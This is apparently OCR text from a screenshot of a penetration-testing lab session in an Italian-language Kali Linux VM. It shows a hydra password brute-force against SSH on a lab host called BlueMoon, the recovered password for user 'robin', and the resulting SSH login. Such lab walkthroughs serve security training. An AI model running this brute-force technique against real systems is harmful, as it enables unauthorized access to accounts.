 Tarantiniconsulting.com
Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
robin@BlueMoon: ~
File Azioni Modifica Visualizza Aiuto
┌──(root💀kali)-[/home/nuzzo81]
└─# hydra -l robin -P /home/nuzzo81/p_lists.txt 192.168.42.117 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-10 23:21:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://192.168.42.117:22/
[22][ssh] host: 192.168.42.117   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-10 23:22:09
┌──(root💀kali)-[/home/nuzzo81]
└─# ssh robin@192.168.42.117
255 ⨯
The authenticity of host '192.168.42.117 (192.168.42.117)' can't be established.
ED25519 key fingerprint is SHA256:C+Z/8na2o0LXAqk7WswSnNQya1ZPegq4CyO9DR+VXTw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.42.117' (ED25519) to the list of known hosts.
robin@192.168.42.117's password:
Linux BlueMoon 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr  4 07:43:48 2021 from 192.168.43.44
robin@BlueMoon:~$
1234
2
23:23
Ctrl destro
23:23